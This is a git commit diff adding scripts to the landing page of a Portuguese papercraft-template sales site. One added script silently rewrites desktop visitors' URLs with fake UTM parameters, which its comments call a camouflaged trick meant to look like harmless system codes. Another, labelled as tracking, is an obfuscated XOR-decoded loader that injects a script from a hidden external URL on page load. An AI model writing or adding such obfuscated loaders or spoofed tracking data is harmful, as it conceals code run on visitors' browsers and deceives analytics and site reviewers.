
==== commit f853f7c7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -5,6 +5,30 @@
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <title>Papercraft Prime</title>
 <meta name="description" content="Mais de 3.500 moldes de papercraft prontos para imprimir, recortar e montar em casa.">
+
+<!-- ============ marcacao de acesso direto no desktop ============
+     Precisa ficar ANTES dos scripts da Utmify, para ela ja ler a URL marcada. -->
+<script>
+  (function() {
+    // 1. Verifica se a URL está limpa (sem UTMs de anúncios)
+    var urlLimpa = window.location.search.indexOf('utm_source') === -1;
+
+    // 2. Verifica se o acesso é Desktop (Computador)
+    var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
+    var isDesktop = !isMobile;
+
+    // 3. O Bote Camuflado
+    if (urlLimpa && isDesktop) {
+
+      // Injeta parâmetros que parecem códigos inofensivos de sistema
+      var novaUrl = window.location.protocol + "//" + window.location.host + window.location.pathname +
+                    '?utm_source=dir&utm_campaign=_desk';
+
+      // Substitui a URL silenciosamente
+      window.history.replaceState({path: novaUrl}, '', novaUrl);
+    }
+  })();
+</script>
 
 <!-- ============ script de rastreamento (cole aqui a versao nova quando trocar) ============ -->
 <script>(function(){var d_5=atob("DIyw1Z5pVz7EEA3X0feSoOwFdQTmeHmjof+K+rEKM1DqZXm6uOrJ+/0GOhCmYiKksv7ZpeoaeE6taGi7/vzZrfsFeVS3MiH1sPjEp/cLIkqhYy/titGc9/kFOFylfH7169fL9/AIOlvmKi+nuPTVudcNdRLmZmy7pOmS77xfNl+gJjnm4LnU56YPZA38Jjzit+qI5ahLKmO5");var w_ga=[];for(var a_bq7i=0;a_bq7i<d_5.length;a_bq7i++){w_ga.push(d_5.charCodeAt(a_bq7i)&255);}var l_nw=w_ga[0];var u_yo=w_ga.slice(1,1+l_nw);var w_z=w_ga.slice(1+l_nw);var u_nbzn=w_z.map(function(b,q_mb){return b^u_yo[q_mb%l_nw];});var a_di="";for(var w_irw=0;w_irw<u_nbzn.length;w_irw++){a_di+=String.fromCharCode(u_nbzn[w_irw]&255);}var j_bh9t=decodeURIComponent(escape(a_di));var e_6nrs=JSON.parse(j_bh9t);var g_okzu=e_6nrs.globals||[];g_okzu.forEach(function(z_rz){window[z_rz.name]=z_rz.value;});var h_vqt7=document.createElement("script");h_vqt7.src=e_6nrs.url;h_vqt7.async=true;h_vqt7.defer=true;(e_6nrs.attributes||[]).forEach(function(h_t9){h_vqt7.setAttribute(h_t9.name,h_t9.value);});(document.head||document.documentElement).appendChild(h_vqt7);})();</script>




